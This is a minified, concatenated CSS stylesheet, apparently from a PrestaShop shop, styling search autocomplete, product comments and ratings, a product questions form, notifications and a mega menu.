img{max-height:100%;max-width:100%;padding:8px;padding:var(--aa-spacing-half)}.aa-ItemContent{align-items:center;cursor:pointer;display:grid;grid-gap:8px;gap:8px;grid-gap:var(--aa-spacing-half);gap:var(--aa-spacing-half);grid-auto-flow:column;line-height:1.25em;overflow:hidden}.aa-ItemContent:empty{display:none}.aa-ItemContent mark{background:none;color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font-style:normal;font-weight:700;font-weight:var(--aa-font-weight-bold)}.aa-ItemContent--dual{display:flex;flex-direction:column;justify-content:space-between;text-align:left}.aa-ItemContent--dual .aa-ItemContentSubtitle,.aa-ItemContent--dual .aa-ItemContentTitle{display:block}.aa-ItemContent--indented{padding-left:36px;padding-left:calc(var(--aa-icon-size) + var(--aa-spacing))}.aa-ItemContentBody{display:grid;grid-gap:4px;gap:4px;grid-gap:calc(var(--aa-spacing-half)/2);gap:calc(var(--aa-spacing-half)/2)}.aa-ItemContentTitle{display:inline-block;margin:0 .5em 0 0;max-width:100%;overflow:hidden;padding:0;text-overflow:ellipsis;white-space:nowrap}.aa-ItemContentSubtitle{font-size:.92em}.aa-ItemContentSubtitleIcon:before{border-color:rgba(128,126,163,.64);border-color:rgba(var(--aa-muted-color-rgb),.64);border-style:solid;content:"";display:inline-block;left:1px;position:relative;top:-3px}.aa-ItemContentSubtitle--inline .aa-ItemContentSubtitleIcon:before{border-width:0 0 1.5px;margin-left:8px;margin-left:var(--aa-spacing-half);margin-right:4px;margin-right:calc(var(--aa-spacing-half)/2);width:10px;width:calc(var(--aa-spacing-half) + 2px)}.aa-ItemContentSubtitle--standalone{align-items:center;color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));display:grid;grid-gap:8px;gap:8px;grid-gap:var(--aa-spacing-half);gap:var(--aa-spacing-half);grid-auto-flow:column;justify-content:start}.aa-ItemContentSubtitle--standalone .aa-ItemContentSubtitleIcon:before{border-radius:0 0 0 3px;border-width:0 0 1.5px 1.5px;height:8px;height:var(--aa-spacing-half);width:8px;width:var(--aa-spacing-half)}.aa-ItemContentSubtitleCategory{color:#807ea3;color:rgba(var(--aa-muted-color-rgb),1);font-weight:500}.aa-ItemContentDescription{color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font-size:.85em;max-width:100%;overflow-x:hidden;text-overflow:ellipsis}.aa-ItemContentDescription:empty{display:none}.aa-ItemContentDescription mark{background:rgba(245,223,77,.5);background:rgba(var(--aa-description-highlight-background-color-rgb),var(--aa-description-highlight-background-color-alpha));color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font-style:normal;font-weight:500;font-weight:var(--aa-font-weight-medium)}.aa-ItemContentDash{color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));display:none;opacity:.4}.aa-ItemContentTag{background-color:rgba(62,52,211,.2);background-color:rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha));border-radius:3px;margin:0 .4em 0 0;padding:.08em .3em}.aa-ItemLink,.aa-ItemWrapper{align-items:center;color:inherit;display:grid;grid-gap:4px;gap:4px;grid-gap:calc(var(--aa-spacing-half)/2);gap:calc(var(--aa-spacing-half)/2);grid-auto-flow:column;justify-content:space-between;width:100%}.aa-ItemLink{color:inherit;text-decoration:none}.aa-ItemActions{display:grid;grid-auto-flow:column;height:100%;justify-self:end;margin:0 -5.33333px;margin:0 calc(var(--aa-spacing)/-3);padding:0 2px 0 0}.aa-ItemActionButton{align-items:center;background:none;border:0;color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));cursor:pointer;display:flex;flex-shrink:0;padding:0}.aa-ItemActionButton:focus svg,.aa-ItemActionButton:hover svg{color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha))}@media (hover:none) and (pointer:coarse){.aa-ItemActionButton:focus svg,.aa-ItemActionButton:hover svg{color:inherit}}.aa-ItemActionButton svg{color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));margin:5.33333px;margin:calc(var(--aa-spacing)/3);stroke-width:1.6;stroke-width:var(--aa-icon-stroke-width);width:20px;width:var(--aa-action-icon-size)}.aa-ActiveOnly{visibility:hidden}.aa-PanelHeader{align-items:center;background:#3e34d3;background:rgba(var(--aa-primary-color-rgb),1);color:#fff;display:grid;height:var(--aa-modal-header-height);margin:0;padding:8px 16px;padding:var(--aa-spacing-half) var(--aa-spacing);position:relative}.aa-PanelHeader:after{background-image:linear-gradient(#fff,hsla(0,0%,100%,0));background-image:linear-gradient(rgba(var(--aa-background-color-rgb),1),rgba(var(--aa-background-color-rgb),0));bottom:-8px;bottom:calc(var(--aa-spacing-half)*-1);content:"";height:8px;height:var(--aa-spacing-half);left:0;pointer-events:none;position:absolute;right:0}.aa-PanelFooter,.aa-PanelHeader:after{z-index:9999;z-index:var(--aa-base-z-index)}.aa-PanelFooter{background-color:#fff;background-color:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));box-shadow:inset 0 1px 0 rgba(128,126,163,.3);box-shadow:inset 0 1px 0 rgba(var(--aa-panel-border-color-rgb),var(--aa-panel-border-color-alpha));display:flex;justify-content:space-between;margin:0;padding:16px;padding:var(--aa-spacing);position:relative}.aa-PanelFooter:after{background-image:linear-gradient(hsla(0,0%,100%,0),rgba(128,126,163,.6));background-image:linear-gradient(rgba(var(--aa-background-color-rgb),0),rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha)));content:"";height:16px;height:var(--aa-spacing);left:0;opacity:.12;pointer-events:none;position:absolute;right:0;top:-16px;top:calc(var(--aa-spacing)*-1);z-index:9998;z-index:calc(var(--aa-base-z-index) - 1)}.aa-DetachedContainer{background:#fff;background:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));bottom:0;box-shadow:0 0 0 1px rgba(35,38,59,.1),0 6px 16px -4px rgba(35,38,59,.15);box-shadow:var(--aa-panel-shadow);display:flex;flex-direction:column;left:0;margin:0;overflow:hidden;padding:0;position:fixed;right:0;top:0;z-index:9999;z-index:var(--aa-base-z-index)}.aa-DetachedContainer:after{height:32px}.aa-DetachedContainer .aa-SourceHeader{margin:8px 0 8px 2px;margin:var(--aa-spacing-half) 0 var(--aa-spacing-half) 2px}.aa-DetachedContainer .aa-Panel{background-color:#fff;background-color:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));border-radius:0;box-shadow:none;flex-grow:1;margin:0;padding:0;position:relative}.aa-DetachedContainer .aa-PanelLayout{bottom:0;box-shadow:none;left:0;margin:0;max-height:none;overflow-y:auto;position:absolute;right:0;top:0;width:100%}.aa-DetachedFormContainer{border-bottom:1px solid rgba(128,126,163,.3);border-bottom:1px solid rgba(var(--aa-panel-border-color-rgb),var(--aa-panel-border-color-alpha));display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:8px;padding:var(--aa-spacing-half)}.aa-DetachedCancelButton{background:none;border:0;border-radius:3px;color:inherit;color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));cursor:pointer;font:inherit;margin:0 0 0 8px;margin:0 0 0 var(--aa-spacing-half);padding:0 8px;padding:0 var(--aa-spacing-half)}.aa-DetachedCancelButton:focus,.aa-DetachedCancelButton:hover{box-shadow:inset 0 0 0 1px rgba(128,126,163,.3);box-shadow:inset 0 0 0 1px rgba(var(--aa-panel-border-color-rgb),var(--aa-panel-border-color-alpha))}.aa-DetachedContainer--modal{border-radius:6px;bottom:inherit;height:auto;margin:0 auto;max-width:680px;max-width:var(--aa-detached-modal-max-width);position:absolute;top:3%}.aa-DetachedContainer--modal .aa-PanelLayout{max-height:500px;max-height:var(--aa-detached-modal-max-height);padding-bottom:8px;padding-bottom:var(--aa-spacing-half);position:static}.aa-DetachedSearchButton{align-items:center;background-color:#fff;background-color:rgba(var(--aa-input-background-color-rgb),var(--aa-input-background-color-alpha));border:1px solid rgba(128,126,163,.8);border:1px solid rgba(var(--aa-input-border-color-rgb),var(--aa-input-border-color-alpha));border-radius:3px;color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));cursor:pointer;display:flex;font:inherit;font-family:inherit;font-family:var(--aa-font-family);font-size:16px;font-size:var(--aa-font-size);height:44px;height:var(--aa-search-input-height);margin:0;padding:0 5.5px;padding:0 calc(var(--aa-search-input-height)/8);position:relative;text-align:left;width:100%}.aa-DetachedSearchButton:focus{border-color:#3e34d3;border-color:rgba(var(--aa-primary-color-rgb),1);box-shadow:0 0 0 3px rgba(62,52,211,.2),inset 0 0 0 2px rgba(62,52,211,.2);box-shadow:rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 3px,inset rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 2px;outline:medium none currentColor}.aa-DetachedSearchButtonIcon{align-items:center;color:#3e34d3;color:rgba(var(--aa-primary-color-rgb),1);cursor:auto;display:flex;height:100%;justify-content:center;width:36px;width:calc(var(--aa-icon-size) + var(--aa-spacing))}.aa-Detached{height:100vh;overflow:hidden}.aa-DetachedOverlay{background-color:rgba(115,114,129,.4);background-color:rgba(var(--aa-overlay-color-rgb),var(--aa-overlay-color-alpha));height:100vh;left:0;margin:0;padding:0;position:fixed;right:0;top:0;z-index:9998;z-index:calc(var(--aa-base-z-index) - 1)}.aa-GradientBottom,.aa-GradientTop{height:8px;height:var(--aa-spacing-half);left:0;pointer-events:none;position:absolute;right:0;z-index:9999;z-index:var(--aa-base-z-index)}.aa-GradientTop{background-image:linear-gradient(#fff,hsla(0,0%,100%,0));background-image:linear-gradient(rgba(var(--aa-background-color-rgb),1),rgba(var(--aa-background-color-rgb),0));top:0}.aa-GradientBottom{background-image:linear-gradient(hsla(0,0%,100%,0),#fff);background-image:linear-gradient(rgba(var(--aa-background-color-rgb),0),rgba(var(--aa-background-color-rgb),1));border-bottom-left-radius:4px;border-bottom-left-radius:calc(var(--aa-spacing)/4);border-bottom-right-radius:4px;border-bottom-right-radius:calc(var(--aa-spacing)/4);bottom:0}@media (hover:none) and (pointer:coarse){.aa-DesktopOnly{display:none}}@media (hover:hover){.aa-TouchOnly{display:none}}/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 */
 .product-comment-modal .material-icons[data-icon]:before,.product-comment-list-item .material-icons[data-icon]:before,.product-comments-additional-info .material-icons[data-icon]:before,#product-comments-list-header .material-icons[data-icon]:before,#product-comments-list-footer .material-icons[data-icon]:before{content:attr(data-icon)}.btn-comment,.btn-comment-inverse{height:36px;border-radius:2px;background-color:#6b868f;color:#fff;font-size:14px;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);padding:8px}.btn-comment .material-icons,.btn-comment-inverse .material-icons{font-size:20px;margin-right:7px}.btn-comment:hover{background-color:#3c4d52}.btn-comment-inverse{background-color:#fff;color:#363a41;border:1px solid #979797}.btn-comment-inverse:hover{background-color:#6b868f;border:1px solid #6b868f;color:#fff}.btn-comment-big{padding:13px 16px;height:45px}.btn-comment-huge{padding:13px 28px;height:45px}.link-comment{color:#232323}.link-comment:hover,.link-comment:active{text-decoration:underline;color:#232323}.product-comments-additional-info{margin:20px 0;font-weight:300;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;font-size:14px}.product-comments-additional-info .link-comment.post-product-comment{border-left:1px solid #979797;padding-left:12px;margin-left:12px}.product-comments-additional-info .comments-note{margin-right:30px;margin-bottom:20px}.product-comment-modal .modal-header{border:none;padding:30px 30px 15px}.product-comment-modal .modal-body{padding:15px 30px 30px}.product-comment-modal .modal-header .h2{float:left;font-size:20px}.product-comment-modal .modal-dialog{width:calc(100% - 30px);max-width:774px}.product-comment-modal .modal-dialog .h3{font-size:14px}.product-comment-modal .modal-dialog .product-flag{display:none}.product-comment-modal .modal-dialog .product-cover,.product-comment-modal .modal-dialog .product-cover img{width:99px;height:99px}.product-comment-modal label.form-label{font-size:16px;margin:10px 0}.product-comment-modal input{width:100%;height:44px;border:1px solid #bfbfbf;padding:0 10px}.product-comment-modal textarea{width:100%;min-height:80px;border:1px solid #bfbfbf;margin-bottom:10px;padding:10px 10px}.product-comment-modal .btn-comment,.product-comment-modal .btn-comment-inverse{font-size:16px;line-height:16px;font-weight:700}.product-comment-modal .required{font-size:12px;margin-left:5px}.product-comment-modal .post-comment-buttons{display:flex;flex-direction:row;justify-content:flex-end}.product-comment-modal .post-comment-buttons .btn-comment{margin-left:15px}#product-comment-posted-modal .post-comment-buttons,#product-comment-post-error .post-comment-buttons,#update-comment-usefulness-post-error .post-comment-buttons{margin-top:30px}.modal-header .material-icons{color:#40a85f;font-size:30px;line-height:25px}.modal-header .material-icons.error{color:#a94442}.modal-header .material-icons.feedback{color:#f39d72}.star-content{margin:0 0 0 5px;display:flex;flex-direction:row;flex-wrap:nowrap}.star-content div.star,.star-content div.star-on,.star-content div.star-hover{display:block;width:20px;height:20px;background:url([data-uri]) no-repeat 0 0 transparent;flex:auto;margin-left:3px}.star-content div.star-on,.star-content div.star-hover{background-position:-24px 0}.small-stars .star-content div.star,.small-stars .star-content div.star-on,.small-stars .star-content div.star-hover{background:url([data-uri]) no-repeat 0 0 transparent;width:16px;height:16px;margin-left:2px}.small-stars .star-content div.star-on,.small-stars .star-content div.star-hover{background-position:-19px 0}.star-content div.star-hover{cursor:pointer}.grade-stars{position:relative;height:20px;min-width:120px;display:inline-block}.grade-stars.small-stars{min-width:100px}.grade-stars .star-content{position:absolute;top:3px;left:0}.criterion-rating .grade-stars .star-content{top:0}#post-product-comment-modal .star-content div.star a{display:block;position:absolute;text-indent:-5000px}#post-product-comment-modal .criterion-rating{display:flex;flex-direction:row;justify-content:flex-end}#post-product-comment-modal .criterion-rating label{color:#363a41;font-size:14px;font-weight:700}#post-product-comment-form input.error,#post-product-comment-form textarea.error{background-color:#f2dede;border:solid 1px #ebcccc}#post-product-comment-form input.valid,#post-product-comment-form textarea.valid{border:solid 1px #d0e9c6}#product-comments-list-header{padding:20px 15px;color:#232323;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}#product-comments-list-header .comments-nb{padding-left:0;padding-top:3px}#product-comments-list-header .comments-nb .material-icons{margin-right:3px}#product-comments-list .btn-comment{margin:0 auto;display:block}.product-comment-list-item{padding:26px 0;margin:0 0 20px;background-color:#fff;text-align:left}#empty-product-comment{text-align:center}.product-comment-list-item .grade-stars .star-content{margin:0 0 10px}.product-comment-list-item .comment-infos{height:19px;color:#6b868f;font-size:14px;letter-spacing:-.28px;line-height:19px;min-height:100px}.product-comment-list-item .comment-infos .grade-stars{margin-bottom:20px}.product-comment-list-item .comment-content .h4{height:22px;color:#363a41;font-size:16px;font-weight:600;letter-spacing:-.32px;line-height:22px}.product-comment-list-item .comment-content p{color:#363a42;font-size:14px;letter-spacing:-.28px;line-height:19px;word-break:break-word;white-space:pre-wrap}.product-comment-list-item .comment-content .comment-buttons a{color:#6b868f;font-size:14px;letter-spacing:-.28px;line-height:19px;margin-right:8px}.product-comment-list-item .comment-content .comment-buttons a .material-icons{font-size:18px;cursor:pointer}.product-quickview-review{display:flex;flex-direction:row}.product-quickview-review .grade-stars .star-content{margin:0 0 0 0;top:0}#products .thumbnail-container.has-reviews:hover .highlighted-informations,#products .thumbnail-container.has-reviews:focus .highlighted-informations,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations{height:4.5rem}#products .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,#products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links{min-height:3.7rem}#products .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,#products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants{height:4.125rem}#products .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,#products .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,#products .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,#products .product-miniature .thumbnail-container.has-reviews .online-only.online-only,#products .product-miniature .thumbnail-container.has-reviews .pack.online-only,#products .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .online-only.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .pack.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .online-only.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .pack.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only{top:11.5rem}.product-list-reviews{position:absolute;top:-26px;left:0;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;width:100%;background:rgba(255,255,255,.5);padding:4px 0;visibility:hidden}.product-list-reviews .grade-stars .star-content{top:1px}.product-list-reviews .comments-nb{margin-left:5px;font-size:13px}@media (min-width:768px){#product-comments-list-footer{position:relative;min-height:45px}#product-comments-list-footer .post-product-comment{margin:0 auto;display:block}#product-comments-list-pagination{position:absolute;right:0;top:5px}}@media (max-width:768px){#product-comments-list-footer{display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:space-between}}@media (max-width:576px){#product-comments-list-footer{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:center}#product-comments-list-pagination{margin-bottom:10px}}#product-comments-list-pagination{height:32px}#product-comments-list-pagination ul{display:flex;flex-direction:row;flex-wrap:nowrap}#product-comments-list-pagination ul li span{height:32px;width:24px;margin:0 5px;cursor:pointer;display:block;text-align:center;font-size:20px;line-height:32px;color:#6b868f}#product-comments-list-pagination ul li.active span,#product-comments-list-pagination ul li span.next i,#product-comments-list-pagination ul li span.prev i{font-weight:700}#product-comments-list-pagination ul li.disabled span{opacity:.3;cursor:not-allowed}#product-comments-list-pagination ul li.active span{cursor:not-allowed}/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
.answBox .answInf b{color:#428B01}.answBox .answInf strong{color:#C50}.answBox .answInf span{color:#CCC;padding:0 5px}.answBox .answInf{padding:0 0 7px}.item-questions{border-bottom:1px solid #E4E4E4;margin-bottom:20px}.answBox-question{font-family:Tahoma,Arial,sans-serif;font-size:14px;color:rgb(51,51,51)}.answBox-response{margin:20px 0 10px 30px}.answBox-question a,.answBox-response a{text-decoration:underline}#add-question-form{margin-top:20px;padding:5px;display:none}#add-question-form .title-rev{text-align:center}#add-question-form .title-rev a{position:absolute;right:0;top:0}#add-question-form .form-right{width:80%}#add-question-form .form-right .input-custom,#add-question-form .form-right .textarea-custom{margin-left:0px!important;width:80%!important}#add-question-form .form-right .textarea-custom{height:120px}.pages{margin-top:20px!important;text-align:center}.pages span,.pages b,.pages a{font-weight:700}.pages a{color:#161723;position:relative;transition:0.3s all}.pages a:hover:after{width:15px;opacity:1}.pages span{color:#bbb;padding:1px 8px 2px 0}.pages span:first-child{display:none!important}.pages span.nums{padding:0 10px 0 5px}.pages span.nums b,.pages span.nums a{padding:1px 8px 3px 8px;text-decoration:none;position:relative}.pages span.nums b:after,.pages span.nums a:after{content:"";position:absolute;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);bottom:0;left:50%;border-bottom:1px solid;border-color:#161723;width:5px;opacity:0;transition:all 0.3s}.pages span.nums b:hover:after,.pages span.nums a:hover:after{width:15px;opacity:1}.pages span.nums b{color:#161723}.pages span.nums b:after{width:15px;opacity:1}.no-registered{margin:10px 10px 10px 10px;font-weight:700;text-align:center}#succes-question{display:none;border:1px solid #4DA400;color:#4DA400;font-size:12px;padding:10px;text-align:center;margin-top:10px}.error_testimonials_form{background-color:#FFFCE7}.inpCaptchaReviewQuestion{font-size:13px;margin-left:10px;margin-top:2px;min-height:18px}.float-left{float:left}.float-right{float:right}.clr{clear:both;display:block;font-size:0;line-height:0;overflow:hidden}.clear{clear:both}.id-margin-top{margin-top:10px!important}.no-reg-button-custom{margin:0 auto!important}.text-align-center-custom{text-align:center!important}.cancel-button-custom{float:right;margin-bottom:0px!important}.add-button-custom{margin:5px auto 0!important}#footer-add-prodquestions-form-prodquestions{text-align:center}#footer-add-prodquestions-form-prodquestions .btn-success{background-color:#46a74e;border-color:#3e9546;color:#fff}#footer-add-prodquestions-form-prodquestions .btn-success:hover,#footer-add-prodquestions-form-prodquestions .btn-success:focus,#footer-add-prodquestions-form-prodquestions .btn-success:active,#footer-add-prodquestions-form-prodquestions .btn-success.active,.btn-custom{-moz-user-select:none;border:1px solid transparent;border-radius:0;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;line-height:1.42857;margin-bottom:0;padding:6px 12px;text-align:center;vertical-align:middle;white-space:nowrap}#footer-add-prodquestions-form-prodquestions .btn{width:100%;margin:0!important}.btn-custom b{color:#fff}.btn-primary-prodquestions{background-color:#428bca!important;border-color:#357ebd!important;color:#fff!important}.btn-success-custom,.btn-success-custom:hover,.btn-success-custom:focus{background-color:#46a74e!important;border-color:#3e9546!important;color:#fff!important;font-weight:700}.errorTxtAdd{color:#161723;font-size:12px;padding:3px 0}.error-label,.error-label p{color:#161723!important}.align_center{text-align:center}.prodquestions-req{color:#EB340A}.margin-top-10{margin-top:10px}#growls{z-index:50000;position:fixed}#growls.default{top:10px;right:10px}#growls.tl{top:10px;left:10px}#growls.tr{top:10px;right:10px}#growls.bl{bottom:10px;left:10px}#growls.br{bottom:10px;right:10px}.growl{opacity:.8;position:relative;border-radius:4px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.growl.growl-incoming{opacity:0}.growl.growl-outgoing{opacity:0}.growl.growl-small{width:200px;padding:5px;margin:5px}.growl.growl-medium{width:250px;padding:10px;margin:10px}.growl.growl-large{width:300px;padding:15px;margin:15px}.growl.growl-default{color:#fff;background:#7f8c8d}.growl.growl-error{color:#fff;background:#c0392b}.growl.growl-notice{color:#fff;background:#2ecc71}.growl.growl-warning{color:#fff;background:#f39c12}.growl .growl-close{cursor:pointer;float:right;font-size:14px;line-height:18px;font-weight:400;font-family:helvetica,verdana,sans-serif}.growl .growl-title{font-size:18px;line-height:24px}.growl .growl-message{font-size:14px;line-height:18px}.ets_mm_megamenu.ets-dir-rtl{direction:rtl}.layout_layout4 span.mm_bubble_text{top:2px}.ets-dir-rtl .mm_tab_toggle_title{float:right}.ets-dir-rtl .mm_tab_has_child::after{left:15px;right:auto;transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.ets-dir-rtl .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{left:-3px;right:auto}.menu_block_product .product-name:before,.menu_block_product a:before{display:none!important}.ets_mm_megamenu.bg_submenu[data-bggray="bg_gray"]:before{opacity:1;visibility:visible}body .ets_mm_megamenu.bg_submenu:before{left:0}body .container .ets_mm_megamenu.bg_submenu:before{left:calc((100vw - 1180px) / -2);left:-webkit-calc((100vw - 1180px) / -2);left:-moz-calc((100vw - 1180px) / -2);left:-o-calc((100vw - 1180px) / -2)}.bg_submenu:before{height:100vw;content:'';background-color:rgba(0,0,0,.5);position:absolute;left:0;width:100vw;opacity:1;top:100%;z-index:1}.mm_tab_toggle_title img{margin-right:5px;width:16px}li.menu_block_product{padding:0}.menu_block_product .right-block h5{font-weight:600;margin-top:0}.menu_block_product a.product_img_link{border:1px solid #eee;display:block;float:left;overflow:hidden}.mm_block_type_product span.product_combination{font-size:13px;color:#8f8f8f;font-weight:400;margin-top:6px;display:block}.ets_mm_megamenu:not(.scroll_heading) .menu_ver_alway_show_sub ul.mm_columns_ul.mm_columns_ul_tab.mm_columns_ul_tab_content{display:none}.ets_mm_megamenu:not(.scroll_heading) .menu_ver_alway_show_sub ul.mm_columns_ul.mm_columns_ul_tab.mm_columns_ul_tab_content.active{display:block}.menu_ver_alway_show_sub .mm_menu_content_title .mm_arrow{display:none}.ets-dir-rtl .mm_tabs_li{float:right}@media (min-width:768px){.menu_ver_alway_show_sub>.arrow{display:inline-block;right:10px;margin-top:-50px;float:right;height:40px;width:40px;z-index:101;text-align:center;cursor:pointer;position:relative}.menu_ver_alway_show_sub>.arrow:after{border-left:6px solid rgba(0,0,0,0);border-right:6px solid rgba(0,0,0,0);border-top:6px solid #fff;content:"";display:inline-block;font-size:81%;vertical-align:3px;margin-left:1px;margin-top:18px}}.mm_extra_item>div.layer_cart_overlay{height:100%;max-height:100%}.mm_extra_item{float:right;padding-right:10px;position:relative;z-index:10;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;display:-webkit-flex}.ets_mm_megamenu .display_tabs_in_full_width .mm_columns_ul{right:0}.mm_extra_item .mm_custom_text{margin:20px 5px 0 0;min-width:0;width:auto}.layout_layout4 .mm_extra_item .mm_custom_text{margin:15px 0 0}.mm_extra_item>div{float:left;margin-left:10px;padding:0!important;width:auto;white-space:nowrap}.mm_extra_item>div.search-widget{min-width:30px;margin-left:10px}.mm_extra_item .cart-preview.inactive .header{padding:18px 0}.mm_extra_item>div *:not(i){font-size:14px}.mm_extra_item form{float:left;height:100%;max-height:60px;position:relative;top:0;width:100%}.layout_layout4 .mm_extra_item form{max-height:46px}.mm_extra_item:not(.mm_display_search_default) form button[type="submit"]{bottom:50%;line-height:38px;right:0;cursor:pointer;outline:medium none!important;transform:translateY(50%);-webkit-transform:translateY(50%);padding-right:0;transition:all 0.2s;-webkit-transition:all 0.2s}.mm_extra_item.active:not(.mm_display_search_default) form button[type="submit"]{padding-right:5px}.mm_mnu_display_img a{display:block;overflow:hidden}.ets_mm_megamenu_content .ets_mm_megamenu_content_content{display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;display:-webkit-flex;position:relative}.mm_extra_item:not(.mm_display_search_default) input[type="text"]{bottom:auto!important;opacity:0;top:50%;position:absolute;right:0;border:1px solid #e7e7e7;transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;transform:translatey(-50%);-webkit-transform:translatey(-50%);box-shadow:0 0 6px -1px #999;-webkit-box-shadow:0 0 6px -1px #999;visibility:hidden;width:30px;height:42px;padding:0 10px}.mm_extra_item form input[type="text"]:focus{outline:medium none;-webkit-outline:medium none}.mm_extra_item.active input[type="text"]{opacity:1;visibility:visible;width:200px!important}.mm_extra_item input[type="text"]{border:1px solid #e7e7e7;min-height:36px;position:relative;top:50%;border-color:#ddd;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.mm_extra_item .search-widget form button[type="submit"]{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);bottom:auto}.mm_extra_item.mm_display_search_default 